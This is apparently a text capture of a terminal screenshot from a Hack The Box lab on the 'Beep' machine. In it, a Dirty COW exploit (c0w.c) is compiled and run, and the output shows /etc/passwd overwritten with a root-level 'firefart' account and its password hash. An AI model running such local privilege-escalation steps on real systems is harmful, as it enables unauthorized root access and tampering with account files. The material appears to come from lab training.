 root@ippSec: ~/Documents/htb/boxes/beep
File Edit View Search Terminal Help
c0w.c sess_h0okhcnoqo9lftvkca7ccblvs2
ks-script-_a_xql sess_hkq83im4jfikupovai0un6m8e5
ks-script-_a_xql.log sess_ihakfmg2h8slc4qn1aa3k7ubt5
sess_2dki9llihtdfvs9vqsd252h994 sess_ios5v711qukgladnlh7lq45og5
sess_2k6elhcqsdc5ueg1kkpkj1mfj2 sess_jg4d3ap025hjfjso9v5iv8e6v5
sess_39tgp09tt0h8g9pp9sbhirn8t5 sess_k4rl1p1eln3pc0g2siccpdhl95
sess_3b990chic2q6paj663ccsoevn6 sess_ls342u6fufgb4ne5elnno0bi44
sess_41biq687ciifb46cc6v7406061 sess_pivca3bhr079n7fvscv575r695
sess_8v4ntteap6dnhgv577jdob87f4 sess_rsd3qkh1gbk7a2pb9s6c3jo0p1
sess_bg77hdqonek0nt062h7avn7o45 sess_s7iad2cl7fii7sbgj3rlili7d6
sess_cbu2g0p86sac94b0hcdi6g7bc1 sess_sv3doaia3p8rn5p9ba0hptd522
sess_dgqvke53h5632ojk2tp3p59ek0 sess_tahgltimfv27754j5s56d8jkr7
sess_gatium75ucasjlfqirht0uehv6 sess_va63mlsic94nbh1mpncukdgrs4
sess_gnhddm66uuvh22bpldhm7uq1k1 trunk_dump.sql
bash-3.2$ gcc -pthread c0w.c -o dirty -lcrypt
bash-3.2$ chmod 777 dirty
bash-3.2$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: b7f19000
password = password